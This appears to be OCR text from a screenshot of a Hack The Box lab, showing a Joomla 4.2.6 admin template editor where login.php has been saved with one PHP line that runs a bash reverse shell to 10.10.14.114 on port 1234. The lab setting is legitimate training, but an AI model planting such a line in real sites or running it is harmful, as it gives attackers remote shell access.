 Hack The Box :: Hack The
Templates: Customise (A
dev.devvortex.htb/administrator/templates/atum/login.php
16
Joomla!®
</> Templates: Customise (Atum)
4.2.6
Development
Save
Save & Close
Rename File
Delete File
Close File
? Help
File saved.
Editor
Create Overrides
Updated Files
Template Description
Editing file "/administrator/templates/atum/login.php" in template "atum".
/administrator/templates/atum
html
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.114/1234 0>&1'");